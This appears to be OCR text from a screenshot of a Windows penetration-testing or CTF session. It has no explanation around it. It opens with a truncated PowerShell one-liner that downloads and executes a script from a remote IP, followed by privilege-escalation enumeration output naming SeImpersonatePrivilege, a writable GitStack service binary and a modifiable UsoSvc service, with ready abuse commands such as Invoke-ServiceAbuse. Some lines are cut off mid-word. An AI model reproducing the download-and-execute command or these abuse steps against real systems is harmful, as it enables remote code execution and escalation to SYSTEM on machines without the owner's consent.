 IEX(new-object Net.webclient).downloadstring('http://192.168.25.31:8000/Power
Privilege : SeImpersonatePrivilege
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 2836
ProcessId : 3968
Name : 3968
Check : Process Token Privileges
ServiceName : GitStack
Path : "C:\GitStack\apache\bin\httpd.exe" -k runs
ModifiableFile : C:\GitStack\apache\bin\httpd.exe
ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes, Sync
ModifiableFileIdentityReference : V1RUS\GitService
StartName : .\GitService
AbuseFunction : Install-ServiceBinary -Name 'GitStack'
CanRestart : False
Name : GitStack
Check : Modifiable Service Files
ServiceName : UsoSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart : True
Name : UsoSvc
Check : Modifiable Services